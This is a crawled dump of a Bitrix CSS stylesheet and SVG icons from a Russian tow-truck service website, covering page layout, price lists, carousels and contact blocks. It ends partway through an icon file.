}

.b-content-ip__h2 {
    font-size: 26px
}

.b-content-ip__h3 {
    font-size: 22px
}

.b-content-ip__text {
    width: 100%;
    display: inline-block;
    vertical-align: top;
    font-weight: 300;
    font-size: 16px;
    line-height: 1.6;
    color: #394a53
}

.b-content-ip__aside {
    font-size: 0
}

@media only screen and (min-width: 768px) {
    .b-content-ip__text {
        width: 70%;
        padding-right: 15px
    }

    .b-content-ip__aside {
        width: 30%;
        display: inline-block;
        vertical-align: top
    }
}

.browserupgrade {
    margin: 1em 0;
    background: #ccc;
    color: #000;
    padding: 1em 0
}

::-moz-selection {
    background: #149f24;
    color: #fff;
    text-shadow: none
}

::selection {
    background: #149f24;
    color: #fff;
    text-shadow: none
}

.hidden {
    display: none !important
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto
}

.clearfix:after, .clearfix:before {
    content: " ";
    display: table
}

.clearfix:after {
    clear: both
}

@media print {
    blockquote, img, pre, tr {
        page-break-inside: avoid
    }

    *, :after, :before {
        background: 0 0 !important;
        color: #000 !important;
        box-shadow: none !important;
        text-shadow: none !important
    }

    a, a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " (" attr(href) ")"
    }

    abbr[title]:after {
        content: " (" attr(title) ")"
    }

    a[href^="#"]:after, a[href^="javascript:"]:after {
        content: ""
    }

    blockquote, pre {
        border: 1px solid #999
    }

    thead {
        display: table-header-group
    }

    img {
        max-width: 100% !important
    }

    h2, h3, p {
        orphans: 3;
        widows: 3
    }

    h2, h3 {
        page-break-after: avoid
    }
}

.b-calc-aside__link, .b-corp-aside__link {
    display: block;
    text-decoration: none
}

.b-calc-aside {
    overflow: hidden;
    margin-bottom: 20px;
    border: 1px solid #b0bcd2;
    padding: 30px;
    width: 100%;
    height: 160px;
    background-color: #fff;
    background-image: url(/bitrix/templates/.default/./img/x-calc.png);
    background-position: 90% 90%;
    background-repeat: no-repeat
}

.b-calc-aside:hover .b-calc-aside__text {
    color: #333
}

.b-calc-aside__title {
    padding-bottom: 15px;
    width: 90%;
    font-size: 20px;
    line-height: 24px;
    color: #798caa
}

.b-calc-aside__text {
    padding: 0 0 15px;
    width: 50%;
    font-size: 14px;
    line-height: 20px;
    color: #8c9fbd
}

@media only screen and (min-width: 769px) {
    .b-calc-aside {
        height: 208px
    }
}

@media only screen and (min-width: 960px) {
    .b-calc-aside__title {
        font-size: 22px;
        line-height: 26px
    }

    .b-calc-aside__text {
        width: 60%;
        font-size: 16px;
        line-height: 24px
    }
}

/**/
.b-onmap-aside__link, .b-corp-onmap__link {
    display: block;
    text-decoration: none
}

.b-onmap-aside {
    overflow: hidden;
    margin-bottom: 20px;
    border: 1px solid #b0bcd2;
    padding: 30px;
    width: 100%;
    height: 160px;
    background-color: #fff;
/*  background-image: url(/bitrix/templates/.default/./img/x-onmap.png);
    background-position: 90% 90%;
    background-repeat: no-repeat*/
}

.b-onmap-aside:hover .b-onmap-aside__text {
    color: #333
}

.b-onmap-aside__title {
    padding-bottom: 15px;
    width: 100%;
    font-size: 20px;
    line-height: 24px;
    color: #798caa
}

.b-onmap-aside__text {
    padding: 0 0 15px;
    width: 80%;
    font-size: 14px;
    line-height: 20px;
    color: #8c9fbd
}

@media only screen and (min-width: 769px) {
    .b-onmap-aside {
        height: auto
    }
}

@media only screen and (min-width: 960px) {
    .b-onmap-aside__title {
        font-size: 22px;
        line-height: 26px
    }

    .b-onmap-aside__text {
        width: 100%;
        font-size: 16px;
        line-height: 24px
    }
}

/**/

.b-corp-aside, .b-pay-aside {
    border: 1px solid #b0bcd2;
    width: 100%;
    background-color: #fff;
    overflow: hidden
}

@media only screen and (min-width: 1200px) {
    .b-calc-aside__title {
        font-size: 24px;
        line-height: 28px
    }

    .b-calc-aside__text {
        font-size: 18px;
        line-height: 26px
    }
}

.b-corp-aside {
    margin-bottom: 20px;
    padding: 30px;
    height: 160px
}

.b-corp-aside__title, .b-corp-aside__title-link {
    padding-bottom: 15px;
    font-size: 20px;
    line-height: 24px;
    color: #798caa
}

.b-corp-aside__title-link {
    text-decoration: none
}

.b-corp-aside__title-link:hover > .b-corp-aside__title {
    color: #333
}

.b-corp-aside__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-corp-aside__link {
    padding: 3px 0;
    font-size: 12px;
    line-height: 14px;
    color: #798caa
}

.b-corp-aside__link:hover {
    color: #333
}

.b-corp-aside_aside {
    margin-bottom: 20px !important
}

@media only screen and (min-width: 560px) {
    .b-corp-aside {
        padding: 20px
    }

    .b-corp-aside__link {
        font-size: 13px;
        line-height: 15px
    }
}

@media only screen and (min-width: 769px) {
    .b-corp-aside {
        height: 208px
    }

    .b-corp-aside__link {
        font-size: 14px;
        line-height: 16px
    }
}

@media only screen and (min-width: 960px) {
    .b-corp-aside {
        padding: 30px
    }

    .b-corp-aside__title {
        font-size: 22px;
        line-height: 26px
    }

    .b-corp-aside__link {
        font-size: 16px;
        line-height: 20px
    }
}

@media only screen and (min-width: 1200px) {
    .b-corp-aside__title {
        font-size: 24px;
        line-height: 28px
    }

    .b-corp-aside__link {
        padding: 5px 0;
        font-size: 18px
    }
}

.b-pay-aside {
    margin-bottom: 20px;
    padding: 15px;
    height: auto
}

.b-pay-aside__mastercart, .b-pay-aside__visa {
    height: 49px;
    background-repeat: no-repeat;
    background-size: 100%
}

.b-pay-aside__title {
    padding-bottom: 15px;
    font-size: 20px;
    line-height: 24px;
    color: #798caa
}

.b-pay-aside__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-pay-aside__item {
    display: inline-block;
    vertical-align: top;
    margin-right: 4px;
    margin-bottom: 4px
}

.b-map-aside, .b-map-aside__img {
    display: block;
    width: 100%
}

.b-pay-aside__link {
    display: block;
    text-decoration: none
}

.b-pay-aside__visa {
    width: 78px;
    background-image: url(/bitrix/templates/.default/./img/visa.png)
}

.b-pay-aside__mastercart {
    width: 79px;
    background-image: url(/bitrix/templates/.default/./img/mastercard.png)
}

.b-pay-aside_aside {
    margin-bottom: 20px !important
}

@media only screen and (min-width: 560px) {
    .b-pay-aside {
        padding: 20px
    }
}

@media only screen and (min-width: 769px) {
    .b-pay-aside {
        height: 208px
    }
}

@media only screen and (min-width: 960px) {
    .b-pay-aside {
        padding: 30px
    }

    .b-pay-aside__title {
        font-size: 22px;
        line-height: 26px
    }
}

@media only screen and (min-width: 1200px) {
    .b-pay-aside__title {
        font-size: 24px;
        line-height: 28px
    }
}

.b-map-aside {
    overflow: hidden;
    margin-bottom: 20px;
    padding: 15px 0;
    height: auto;
    background-color: #fff
}

.b-map-aside__title, .b-map-aside__title-link {
    margin: 0 0 18px;
    font-weight: 700;
    color: #2f4455;
    text-align: left;
    font-size: 20px
}

.b-map-aside__title-link {
    text-decoration: none
}

.b-map-aside__img-link {
    overflow: hidden;
    font-size: 20px
}

.b-map-aside__footer {
    background-color: #ffe400;
    width: 100%;
    padding: 20px 0;
    text-align: center
}

.auto-sm, .bauto-sm, .bus-sm, .gruz-sm, .manip-sm, .moto-sm, .spec-sm {
    position: absolute;
    top: 15px;
    width: 72px;
    height: 72px;
    background-size: 100%;
    background-repeat: no-repeat;
    left: 0
}

.b-map-aside__link {
    display: inline-block;
    padding: 12px 20px;
    font-size: 14px;
    color: #394a53;
    text-transform: uppercase;
    text-decoration: none;
    border: 1px solid #394a53;
    border-radius: 20px
}

.b-map-aside__link:hover {
    background-color: #394a53;
    color: #ffe400
}

@media only screen and (min-width: 480px) {
    .b-map-aside {
        display: none
    }
}

@media only screen and (min-width: 768px) {
    .b-map-aside {
        display: block
    }
}

.auto-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-auto.svg)
}

.bauto-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-bauto.svg)
}

.bus-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-bus.svg)
}

.gruz-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-gruz.svg)
}

.manip-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-manip.svg)
}

.moto-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-moto.svg)
}

.spec-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/b-aside-price-evacuaciya-spec.svg)
}

.w-aside-price {
    margin-bottom: 30px
}

.b-aside-price {
    position: relative;
    overflow: hidden;
    margin: auto;
    font-size: 0;
    font-family: 'Open Sans', sans-serif
}

.b-aside-price__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-aside-price__item {
    overflow: hidden;
    border-bottom: 1px solid #e9eaec
}

.i-aside-price__item {
    position: relative;
    padding: 15px 0;
    min-height: 135px;
    border-bottom: 1px solid #ccc
}

.b-aside-price__header {
    margin: 0 0 24px;
    font-size: 26px;
    letter-spacing: 2px;
    font-weight: 400;
    color: #2f4455;
    text-align: center
}

.b-aside-price__text {
    display: block;
    font-weight: 700;
    font-size: 12px;
    padding-left: 35%;
    text-transform: uppercase
}

.b-aside-price__title {
    display: block;
    color: #8b9ebb;
    margin-bottom: 7px;
    line-height: 16px
}

.b-aside-price__text span {
    display: block;
    padding: 4px 0;
    line-height: 14px
}

.b-aside-price__price {
    position: absolute;
    left: 0;
    bottom: 15px;
    font-weight: 700;
    font-size: 16px;
    color: #1e9d33
}

.b-aside-price__price span {
    font-size: 14px;
    font-weight: 400
}

@media only screen and (min-width: 468px) {
    .i-aside-price__item {
        min-height: 125px
    }

    .b-aside-price__price span {
        font-size: 12px
    }
}

.b-bx-content-list-img__item, .b-bx-content-list__item {
    border-bottom: 1px solid #ccc;
    min-height: 100px;
    overflow: hidden
}

.b-bx-content-list__list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.b-bx-content-list__item {
    margin-bottom: 30px;
    padding-bottom: 10px
}

.b-bx-content-list__img {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px
}

.b-bx-content-list__text {
    display: inline-block;
    padding-left: 10px;
    vertical-align: top;
    font-size: 16px;
    line-height: 1.6;
    color: #394a53
}

.b-bx-content-list__link {
    font-size: 26px;
    font-weight: 400;
    font-family: 'Open Sans', sans-serif;
    color: #394a53;
    line-height: 1.6
}

.b-bx-price-list, .w-bx-yandex-map-contacts__note {
    line-height: 1.2;
    font-family: 'Open Sans', sans-serif
}

.b-bx-content-list__price {
    font-size: 22px;
    text-align: center
}

.b-bx-content-list__title {
    font-size: 26px;
    font-weight: 400;
    margin: 0 0 20px
}

.b-bx-content-list__col-left {
    display: none
}

.b-bx-content-list__col-right {
    margin: 0
}

@media only screen and (min-width: 420px) {
    .b-bx-content-list__col-left {
        display: block;
        float: left;
        width: 90px;
        margin-right: 20px
    }

    .b-bx-content-list__col-right {
        margin-left: 110px
    }
}

.b-bx-price-list__h2 {
    font-size: 26px;
    font-weight: 400;
    margin: 0 0 20px
}

.b-bx-price-list {
    display: table;
    margin-bottom: 30px;
    width: 100%
}

.b-bx-price-list__title {
    display: table-row;
    width: 100%;
    font-weight: 400;
    font-size: 20px;
    color: #4d6375;
    border-bottom: 1px solid #ccc
}

.b-bx-price-list__title-name {
    vertical-align: middle;
    display: table-cell;
    padding: 10px 5%;
    width: 55%
}

.b-bx-price-list__title-price {
    vertical-align: middle;
    display: table-cell;
    padding: 10px 5%;
    width: 20%
}

.b-bx-price-list__list {
    margin-bottom: 40px
}

.b-bx-price-list__item {
    display: table-row;
    width: 100%;
    padding: 10px 40px;
    border-bottom: 1px solid #ccc;
    font-size: 16px;
    color: #394a53
}

.b-bx-price-list__name, .b-bx-price-list__price {
    vertical-align: middle;
    display: table-cell;
    padding: 10px 5%
}

.b-bx-price-list__item:hover {
    background-color: #e2ecf6
}

.b-bx-price-list__name {
    width: 55%
}

.b-bx-price-list__price {
    width: 20%
}

.w-bx-yandex-map-contacts {
    margin-bottom: 30px
}

.w-bx-yandex-map-contacts__note {
    padding: 4px 0;
    font-size: 11px;
    font-style: italic;
    color: #666
}

.b-contacts-list {
    position: relative;
    overflow: hidden;
    font-family: 'Open Sans', sans-serif;
    font-size: 0
}

.b-contacts-list__list {
    margin: 0;
    padding: 0;
    list-style-type: none
}

.b-contacts-list__item {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 16px;
    margin-bottom: 30px
}

.b-contacts-list__icon {
    display: block;
    width: 70px;
    height: 85px;
    padding-bottom: 15px;
    background-position: 0 0;
    background-repeat: no-repeat
}

.b-contacts-list__title {
    display: block;
    padding: 5px 20px 20px 0;
    font-size: 22px;
    color: #90a8ce
}

.b-contacts-list__text {
    display: block;
    padding-right: 20px;
    font-size: 18px;
    line-height: 1.5;
    color: #305d74
}

.icon-phone-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/icon-phone-sm.svg)
}

.icon-address-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/icon-address-sm.svg)
}

.icon-icq-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/icon-icq-sm.svg)
}

.icon-skype-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/icon-skype-sm.svg)
}

.icon-email-sm {
    background-image: url(/bitrix/templates/.default/./img/svg/icon-email-sm.svg)
}

@media only screen and (min-width: 400px) {
    .b-contacts-list__item {
        width: 50%
    }
}

@media only screen and (min-width: 480px) {
    .b-contacts-list__text {
        font-size: 20px
    }
}

@media only screen and (min-width: 667px) {
    .b-contacts-list__item {
        width: 33.33333%
    }

    .b-contacts-list__text {
        font-size: 18px
    }
}

@media only screen and (min-width: 768px) {
    .b-contacts-list__item {
        width: 50%
    }

    .b-contacts-list__text {
        font-size: 20px
    }
}

@media only screen and (min-width: 840px) {
    .b-contacts-list__item {
        width: 50%
    }
}

@media only screen and (min-width: 960px) {
    .b-contacts-list__item {
        width: 33.33333%
    }

    .b-contacts-list__text {
        font-size: 20px
    }
}

.b-bx-content-list-img__list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0
}

.b-bx-content-list-img__item {
    margin-bottom: 30px;
    padding-bottom: 10px
}

.b-bx-content-list-img__image {
    display: inline-block;
    vertical-align: top;
    margin-top: 7px
}

.b-bx-content-list-img__img {
    width: 100%
}

.b-bx-content-list-img__text {
    display: inline-block;
    padding-left: 10px;
    vertical-align: top;
    font-size: 14px;
    line-height: 1.4;
    color: #394a53
}

.b-bx-content-list-img__link, .b-bx-content-list-img__title {
    margin: 0 0 20px;
    font-size: 26px;
    font-weight: 400
}

.b-bx-content-list-img__link {
    display: block;
    font-family: 'Open Sans', sans-serif;
    color: #394a53;
    line-height: 1.2;
    text-decoration: none
}

.b-bx-content-list-img__link > .b-bx-content-list-img__title {
    display: inline;
    border-bottom: 1px solid rgba(57, 74, 83, .4)
}

.b-bx-content-list-img__col-left {
    display: none
}

.b-bx-content-list-img__col-right {
    margin: 0
}

@media only screen and (min-width: 568px) {
    .b-bx-content-list-img__col-left {
        display: block;
        float: left;
        width: 35.15151515151515%;
        margin-right: 2.424242424242426%
    }

    .b-bx-content-list-img__col-right {
        margin-left: 37.57575757575758%
    }
}

.b-bx-breadcrumbs {
    position: relative;
    overflow: hidden;
    margin: 15px auto;
    padding: 0 15px;
    max-width: 1230px;
    font-family: 'Open Sans', sans-serif;
    font-size: 1rem
}

.b-bx-breadcrumbs__item {
    display: inline-block;
    color: #2b99c7
}

.b-bx-breadcrumbs__link {
    display: inline-block;
    color: #2b99c7;
    text-decoration: none
}

.b-bx-breadcrumbs__link:after {
    display: inline-block;
    content: ">";
    margin: 0 10px
}

.b-bx-breadcrumbs__link:hover {
    color: #149f24
}

.b-bx-breadcrumbs__link:hover:after {
    content: "<"
}

.b-bx-simple-list__list {
    margin: 0;
    padding: 0;
    list-style-type: none;
    font-size: 0;
    font-family: 'Open Sans', sans-serif
}

.b-bx-simple-list__item {
    vertical-align: top;
    display: inline-block;
    width: 100%;
    padding-bottom: 10px
}

.b-bx-simple-list__link {
    font-size: 16px;
    font-weight: 700;
    font-family: 'Open Sans', sans-serif;
    color: #394a53;
    line-height: 1.2;
    text-decoration: none
}

.b-bx-simple-list__link:hover .b-bx-simple-list__title {
    color: #2b99c7
}

.b-bx-simple-list__title {
    padding-right: 15px;
    font-size: 16px;
    font-weight: 700;
    color: #394a53;
    line-height: 1.2
}

.b-bx-simple-list__link-anons {
    position: relative;
    display: block;
    padding-left: 15px;
    padding-right: 40px;
    font-size: 14px;
    color: #394a53;
    line-height: 1.6;
    text-decoration: none
}

.b-bx-simple-list__link-anons:hover {
    color: #2b99c7
}

.b-bx-simple-list__link-anons:before {
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 75% auto;
    content: "";
    display: block;
    height: 14px;
    position: absolute;
    left: 0;
    top: 6px;
    width: 10px
}

@media only screen and (min-width: 960px) {
    .b-bx-simple-list__item {
        margin-bottom: 30px;
        min-height: 50px
    }
}

.b-order-help {
    margin: .4em 0;
    border-top: 1px solid #2b99c7;
    border-bottom: 1px solid #2b99c7;
    padding: .3em .5em 0 0;
    line-height: 1.6;
    font-size: .9rem;
    font-family: 'Open Sans', sans-serif
}

.b-order-help__header {
    margin: 0 0 .2em;
    padding: 0;
    font-size: 1.3rem;
    text-transform: uppercase;
    color: #149f24
}

.b-order-help__list {
    margin: 0 0 1em;
    padding: 0;
    list-style-type: none
}

@media only screen and (min-width: 480px) {
    .b-bx-simple-list__item {
        width: 50%
    }

    .b-order-help {
        margin: .8em 0;
        padding: 1.3em 1em .3em 7em;
        background-image: url(/bitrix/templates/.default/./img/quotes.png);
        background-repeat: no-repeat;
        background-position: 2% 8%
    }
}

.table-2c {
    display: table;
    width: 100%
}

.table-2c_item {
    display: table-row
}

.table-2c_col-left, .table-2c_col-right {
    vertical-align: middle;
    display: table-cell;
    padding: 2px 0
}

.table-2c_col-left {
    width: 35%
}

.table-2c_col-right {
    width: 65%
}

.main-user-consent-request, .main-user-consent-request-bar {
    display: block;
    font-size: .7rem;
    font-family: 'Open Sans', sans-serif;
    margin: auto
}

.main-user-consent-request {
    width: 100%;
    padding-bottom: 10px
}

@media only screen and (min-width: 960px) {
    .main-user-consent-request {
        width: 60%
    }
}

@media only screen and (min-width: 1200px) {
    .b-pb-callback__phone {
        width: 50%
    }
}

.main-user-consent-request-bar {
    width: 100%;
    padding-top: 10px
}

.w-portfolio {
    background-color: #fff;
    padding: 30px 0
}

.b-portfolio {
    overflow: hidden;
    position: relative;
    margin: auto;
    max-width: 1230px;
    font-size: 0;
    padding: 0 15px
}

.b-portfolio__header {
    color: #6b5f09;
    font-size: 26px;
    font-weight: 400;
    letter-spacing: 2px;
    margin: 0 0 30px;
    text-align: center
}

div.news-list {
    word-wrap: break-word
}

div.news-list img.preview_picture {
    float: left;
    margin: 0 4px 6px 0
}

.news-date-time {
    color: #486DAA
}

.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%
}

.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
    display: none
}

.no-js .owl-carousel, .owl-carousel.owl-loaded {
    display: block
}

.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    cursor: hand;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(/bitrix/templates/.default/owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    -ms-transform: scale(1.3, 1.3);
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

.text-ul {
    padding-left: 0;
    list-style: none;
    font-size: 0;
}

.text-ul li {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    font-size: 1rem;
}

@media only screen and (min-width: 480px) {
    .text-ul li {
        width: 50%;
    }
}

@media only screen and (min-width: 1200px) {
    .text-ul li {
        width: 33%;
    }
}
/* End */
/* /bitrix/templates/.default/components/bitrix/breadcrumb/breadcrumbs-default/style.min.css?1527785497448 */
/* /bitrix/templates/.default/template_styles.css?1527785498159509 */


--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/perevozka-dvukh-avtomobiley-icon.svg
body_size: 1658
content:
<svg id="Две_машины" data-name="Две машины" xmlns="http://www.w3.org/2000/svg" width="72" height="72" viewBox="0 0 72 72">
  <defs>
    <style>
      .cls-1 {
        fill: #d7e2f1;
      }

      .cls-2 {
        fill: #5d6778;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <circle id="Эллипс_16_копия_9" data-name="Эллипс 16 копия 9" class="cls-1" cx="36" cy="36" r="36"/>
  <path class="cls-2" d="M1310.97,1825.88a3.154,3.154,0,0,0-1.01-2.44c-1.93-1.93-5.95-1.86-6.09-1.86a12.058,12.058,0,0,0-1.36.07,2.872,2.872,0,0,1,2.79-2.22,0.682,0.682,0,0,0,.72-0.72,0.675,0.675,0,0,0-.72-0.71,4.316,4.316,0,0,0-4.28,3.88,6.9,6.9,0,0,0-3.32,1.56,3.417,3.417,0,0,0-1.01,2.44c0,0.27-.02,1.08,0,2.17-0.01,3.38-3.08,6.51-6.75,7.06a0.834,0.834,0,0,0,.08-0.12,7.241,7.241,0,0,0,.72-5.45,7.162,7.162,0,0,0-3.37-4.38,7.435,7.435,0,0,0-5.53-.71,7.166,7.166,0,0,0-4.26,3.17,9.566,9.566,0,0,0-8.86-6.04,0.682,0.682,0,0,0-.72.72,0.675,0.675,0,0,0,.72.71c4.16,0,7.89,3.44,7.89,7.17a0.375,0.375,0,0,0,.01.11,7.292,7.292,0,0,0,.53,4.03l-1.04,1.74a0.777,0.777,0,0,0-.08.57l0.36,1.44-2.22,1.5a0.676,0.676,0,0,0-.29.43l-0.86,4.09-2.01,1a0.749,0.749,0,0,0-.36.72l0.36,3.15-2.72,2.15a0.7,0.7,0,0,0-.22.87l1.44,3.29a0.621,0.621,0,0,0,.64.43l3.59-.43a0.677,0.677,0,0,0,.64-0.57l0.51-3.44,2.94-1.22a0.8,0.8,0,0,0,.43-0.72l-0.15-2.22,3.16-2.8a0.65,0.65,0,0,0,.22-0.5l0.21-2.65,1.44-.36a1.069,1.069,0,0,0,.43-0.36l1.15-1.92a7.537,7.537,0,0,0,.93-0.16,7.111,7.111,0,0,0,3.08-1.72h0.07a9.674,9.674,0,0,0,8.16-4.57c0.29,2.29.87,4.61,2.03,5.79a2.683,2.683,0,0,0,.57.51v2.58a0.284,0.284,0,0,0,.29.35l1.08,1.08-1.22,2.44a0.547,0.547,0,0,0-.08.57l1.3,3.94-1.22,1.87a0.642,0.642,0,0,0,0,.86l1.93,2.58-1.29,3.22a0.683,0.683,0,0,0,.22.86l2.87,2.16a0.991,0.991,0,0,0,.43.14,1.187,1.187,0,0,1,.5,0l2.87-2.15a0.786,0.786,0,0,0,.21-0.86l-1.29-3.23,1.94-2.58a0.933,0.933,0,0,0,0-.86l-1.22-1.86,1.29-3.95a1.415,1.415,0,0,0-.07-0.57l-1.22-2.44,1.08-1.07a0.672,0.672,0,0,0,.21-0.5v-2.59a2.63,2.63,0,0,0,.5-0.5C1311.25,1835.2,1311.04,1826.81,1310.97,1825.88Zm-28.7,13.55-1.64.43a0.693,0.693,0,0,0-.51.65l-0.14,2.86-3.16,2.8a0.819,0.819,0,0,0-.21.57l0.14,2.08-2.8,1.22a0.845,0.845,0,0,0-.43.57l-0.5,3.3-2.44.29-1-2.3,2.58-2a0.779,0.779,0,0,0,.29-0.65l-0.36-3.08,1.86-.93a0.877,0.877,0,0,0,.36-0.51l0.86-4.15,2.3-1.58a0.808,0.808,0,0,0,.29-0.79l-0.43-1.65,0.5-.86a6.807,6.807,0,0,0,1.67,1.63l-4.26,7.33a0.806,0.806,0,0,0,.29,1.01,0.682,0.682,0,0,0,.36.07,0.871,0.871,0,0,0,.65-0.29l4.26-7.41a8.023,8.023,0,0,0,1.98.53Zm2.95-2.51a5.529,5.529,0,0,1-3.94-.34c-0.07-.04-0.15-0.08-0.23-0.12a0.526,0.526,0,0,0-.14-0.11,0.358,0.358,0,0,0-.11-0.04,5.841,5.841,0,0,1-2.11-2.33,0.973,0.973,0,0,0-.21-0.27,5.725,5.725,0,0,1,.28-5.18,5.837,5.837,0,0,1,3.51-2.72,5.521,5.521,0,0,1,4.38.57,5.987,5.987,0,0,1,2.65,3.52,5.462,5.462,0,0,1-.57,4.37A6,6,0,0,1,1285.22,1836.92Zm21.59,1.87v1.86l-1.22,1.22a0.778,0.778,0,0,0-.15.86l1.3,2.58-1.37,4.01a0.721,0.721,0,0,0,.07.65l1.15,1.72-1.86,2.44a0.784,0.784,0,0,0-.07.71l1.21,3.09-2,1.5-2.01-1.5,1.22-3.09a0.647,0.647,0,0,0-.07-0.71l-1.87-2.44,1.29-1.72a0.665,0.665,0,0,0,.07-0.65l-1.36-4.01,1.29-2.58a0.773,0.773,0,0,0-.14-0.86l-1.22-1.22v-1.86h2.08v8.6a0.675,0.675,0,0,0,.72.71,0.667,0.667,0,0,0,.71-0.71v-8.6h2.23Zm0.93-1.94a1.544,1.544,0,0,1-1,.43H1301a1.419,1.419,0,0,1-1.01-.43c-1.79-1.94-1.93-8.53-1.86-10.97a1.8,1.8,0,0,1,.64-1.43c1.22-1.22,3.95-1.44,5.02-1.44h0.15c1,0,3.87.22,5.09,1.44a1.992,1.992,0,0,1,.57,1.43C1309.75,1828.25,1309.61,1834.91,1307.74,1836.85Zm-1.87-11.69h-3.94a1.627,1.627,0,0,0-1.65,1.65v1.08a1.612,1.612,0,0,0,1.65,1.58h3.94a1.606,1.606,0,0,0,1.58-1.65v-1.08A1.59,1.59,0,0,0,1305.87,1825.16Zm0.15,2.66a0.152,0.152,0,0,1-.15.14h-3.94a0.151,0.151,0,0,1-.14-0.14v-1.08a0.151,0.151,0,0,1,.14-0.14h3.94a0.152,0.152,0,0,1,.15.14v1.08Zm-18.65,1.5-3.45-2.01a1.621,1.621,0,0,0-2.22.58l-0.57.93a1.445,1.445,0,0,0-.15,1.22,1.489,1.489,0,0,0,.72,1l3.44,1.94a1.506,1.506,0,0,0,.79.21,1.985,1.985,0,0,0,1.44-.71l0.57-.94A1.618,1.618,0,0,0,1287.37,1829.32Zm-0.79,1.51-0.5.93a0.143,0.143,0,0,1-.22.07l-3.44-2.01a0.217,0.217,0,0,1-.07-0.14v-0.14l0.57-.94c0-.07.07-0.07,0.14-0.07v0.15l3.45,1.93A0.143,0.143,0,0,1,1286.58,1830.83Z" transform="translate(-1255 -1804)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/why-icon-insurance.svg
body_size: 3643
content:
<svg xmlns="http://www.w3.org/2000/svg" width="132" height="118" viewBox="0 0 132 118">
  <defs>
    <style>
      .cls-1 {
        fill: #91add3;
        fill-rule: evenodd;
      }
    </style>
  </defs>
